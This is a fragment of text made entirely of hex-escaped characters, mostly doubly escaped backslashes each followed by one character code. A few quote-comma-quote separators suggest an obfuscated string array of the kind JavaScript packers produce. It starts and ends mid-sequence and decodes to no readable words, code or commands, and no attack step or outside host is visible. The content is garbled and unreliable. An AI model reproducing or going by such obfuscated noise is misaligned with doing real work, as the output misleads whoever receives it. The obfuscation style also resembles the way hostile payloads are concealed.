c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5